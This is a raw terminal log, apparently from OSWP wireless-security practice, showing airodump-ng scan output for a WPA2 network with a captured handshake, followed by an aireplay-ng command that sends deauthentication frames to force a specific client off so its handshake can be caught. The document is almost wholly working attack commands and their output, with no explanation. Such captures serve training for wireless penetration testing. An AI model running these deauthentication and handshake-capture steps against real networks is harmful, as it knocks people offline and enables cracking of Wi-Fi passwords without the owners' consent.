 CH 10 ][ Elapsed: 5 mins ][ 2020-11-11 13:20 ][ WPA handshake: 70:4F:57:51:06:40
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
70:4F:57:51:06:40 -42 100 2283 278 1 10 270 WPA2 CCMP PSK rodrigo
BSSID STATION PWR Rate Lost Frames Notes Probes
70:4F:57:51:06:40 E4:C8:02:15:12:55 -1 1e- 0 0 11
70:4F:57:51:06:40 E8:C6:01:3B:64:DC -49 1e- 1 0 899 EAPOL rodrigo
70:4F:57:51:06:40 A0:57:E3:86:AF:F5 -71 1e- 6e 0 146
┌─[✗]─[root@km4l30n]─[/home/noroot/oswp]
└──╼ #aireplay-ng -0 5 -a 70:4F:57:51:06:40 -c E8:C6:01:3B:64:DC wlan0mon
13:20:18 Waiting for beacon frame (BSSID: 70:4F:57:51:06:40) on channel 10
13:20:19 Sending 64 directed DeAuth (code 7). STMAC: [E8:C6:01:3B:64:DC] [ 1|59 ACKs]
13:20:19 Sending 64 directed DeAuth (code 7). STMAC: [E8:C6:01:3B:64:DC] [ 0|60 ACKs]
13:20:20 Sending 64 directed DeAuth (code 7). STMAC: [E8:C6:01:3B:64:DC] [ 0|58 ACKs]
13:20:20 Sending 64 directed DeAuth (code 7). STMAC: [E8:C6:01:3B:64:DC] [ 0|57 ACKs]
13:20:21 Sending 64 directed DeAuth (code 7). STMAC: [E8:C6:01:3B:64:DC] [ 0|59 ACKs]
┌─[root@km4l30n]─[/home/noroot/oswp]
└──╼ #
┌─[root@km4l30n]─[/home/noroot/oswp]
└──╼ #
┌─[root@km4l30n]─[/home/noroot/oswp]
└──╼ #